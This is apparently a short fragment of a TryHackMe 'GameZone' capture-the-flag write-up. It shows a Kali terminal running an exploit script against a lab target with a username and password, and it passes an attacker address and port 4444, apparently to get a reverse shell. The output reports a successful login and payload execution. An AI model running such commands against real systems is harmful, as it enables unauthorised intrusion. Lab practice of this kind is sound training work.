 ┌──(kali㉿kali)-[~/Desktop/CTFs/tryhackme/GameZone]
└─$ python exploit.py 10.10.83.241 agent47 videogamer124 10.2.54.222 4444
[+] Checking login
[+] Login successful, executing payload